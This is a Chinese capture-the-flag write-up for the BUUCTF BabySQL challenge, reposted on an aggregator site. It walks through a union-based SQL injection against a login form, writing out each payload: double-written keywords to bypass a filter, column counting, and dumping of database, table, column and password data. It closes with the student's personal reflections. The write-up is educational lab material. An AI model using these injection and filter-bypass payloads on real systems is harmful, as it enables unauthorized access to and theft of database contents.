BUUCTF [极客大挑战 2019]BabySQL

Posted 仰望天空却被星星砸到了

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了BUUCTF [极客大挑战 2019]BabySQL相关的知识,希望对你有一定的参考价值。

今天来做一道sql注入题,做这类题之前一直没有什么头绪,经常是各种常用的语句胡乱注入一通,所以这次想来完整记录一下整体思路,以供以后参考。





首先输入



?username=admin' &password=13

发现有错误信息回显,可以判断有此处注入点



接下来应该做的就是判断过滤情况,这里我们利用password的回显来判断。

可以发现union,select都被过滤了,所有其他的语句、符号我们都通过这种方式测试一遍,所以后面我们构造payload都可以先在password测试,看过滤后语句是否正确。





接下来我们试试重写绕过



?username=admin' &password=1 uunionnion sselectelect *#

可以看到成功绕过了,所以接下来我们基本是围绕重写绕过展开注入,同时发现 # 没有被过滤

这里我们直接构造

?username=admin'# &password=123

登录成功了,同时我们修改不同的密码,返回的password仍然不变,所以这应该是一段加密的密码。

接下来尝试联合注入。

首先判断字段数。



?username=1' uunionnion sselectelect 1,2,3#&password=123

3个字段成功登录,同时回显第2,3字段的数据。

4个字段则登录失败,可以知道只有三个字段。(这里用order by 也可以判断字段数)

?username=1' uunionnion sselectelect 1,2,3,4#&password=123

接下来我们围绕字段2展开注入



?username=1' uunionnion sselectelect 1,SCHEMA_NAME,3 ffromrom infoorrmation_schema.SCHEMATA#&password=123这里重写绕过了or,from

我们得到了一个数据库的名称,这里我们可以用limit 来显示不同行的数据库名称。

?username=1' uunionnion sselectelect 1,SCHEMA_NAME,3 ffromrom infoorrmation_schema.SCHEMATA limit 1,2#&password=123



当然这样效率很慢,我们用GROUP_CONCAT函数把这一列的结果集合并到一起,并用逗号分隔

?username=1' uunionnion sselectelect 1,GROUP_CONCAT(SCHEMA_NAME),3 ffromrom infoorrmation_schema.SCHEMATA#&password=123

检查元素查看重叠部分

接下来我们查看geek数据库里表的信息

?username=2' uunionnion sselectelect 1,GROUP_CONCAT(table_name),3 ffromrom infoorrmation_schema.tables WHWHEREERE table_schema='geek'#

&password=13



我们进去B4bsql表,拿列的信息

?username=2' uunionnion sselectelect 1,GROUP_CONCAT(column_name),3 ffromrom infoorrmation_schema.columns WHWHEREERE table_schema='geek' anandd table_name='b4bsql'#

&password=13





最后我们拿password列的信息

?username=2' uunionnion sselectelect 1,GROUP_CONCAT(passwoorrd),3 ffromrom b4bsql# &password=13

结尾写给自己。。。

大一浑浑噩噩的过去了,有没分细分专业、掌握不了未来方向的原因,有高考志愿随大流填计算机的原因。昨天第二次的校队选拔中再次失利,上次比我落后的同学,这次远远超过了我。看着学长意气风发的朋友圈,我缺只能羡慕感叹。我决定痛定思痛,大二下定决心选择网安专业,从此专心于此,追随大佬的脚步!!!

以上是关于BUUCTF [极客大挑战 2019]BabySQL的主要内容,如果未能解决你的问题,请参考以下文章